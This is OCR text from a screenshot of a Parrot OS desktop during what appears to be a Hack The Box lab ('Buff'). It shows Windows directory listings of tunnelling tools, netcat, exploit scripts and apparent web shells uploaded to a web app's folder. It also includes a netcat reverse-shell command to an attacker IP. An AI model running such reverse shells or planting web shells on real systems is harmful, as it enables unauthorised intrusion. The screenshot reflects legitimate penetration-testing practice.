 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
Getting Started Start Parrot OS Community Docs Git CryptPad | Privacy Pentest Learn | Donate |
Directory of C:\Users\shaun\Downloads
HACKTHEBOX Individuals Companies Universities Store Gift Cards Login Join Now
29/07/2020 14:14 <DIR> .
29/07/2020 14:14 <DIR> ..
29/07/2020 14:15 8,286,208 chisel.exe
16/06/2020 16:26 17,830,824 CloudMe_1112.exe
29/07/2020 14:14 675,752 plink.exe
3 File(s) 26,792,784 bytes
2 Dir(s) 6,472,552,448 bytes free
C:\xampp\htdocs\gym\upload> dir
�PNG
�
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
29/07/2020 14:33 <DIR> .
29/07/2020 14:33 <DIR> ..
29/07/2020 14:13 4,939,850 bo1k.exe
29/07/2020 14:26 2,474 exp.py
29/07/2020 14:26 2,474 exp.pycurl
29/07/2020 14:26 2,474 exp1.py
29/07/2020 14:33 53 kamehameha.php
29/07/2020 14:26 <DIR> lol
29/07/2020 14:13 59,392 nc.exe
29/07/2020 14:13 59,392 nc2.exe
29/07/2020 14:29 53 ox4.php
29/07/2020 14:27 311,296 plink1.exe
29/07/2020 14:14 7,317,504 r.exe
29/07/2020 14:33 16 test.py
11 File(s) 12,694,978 bytes
3 Dir(s) 6,462,074,880 bytes free
C:\xampp\htdocs\gym\upload> nc 10.10.14.48 4444 -e cmd.exe
HACKTHEBOX
start@hacking:~# mir|
INDIVIDUALS COMPANIES & UNIVERSITIES
Menu Parrot Terminal Hack The Box :: Pen... Parrot Terminal [Burp Suite Commu... 17 B/s 17 B/s Wed Jul 29, 6:59 PM
Oracle VM VirtualBox ... Parrot Security [Runn... ● Buff.md - Labs - VS... 6:59 PM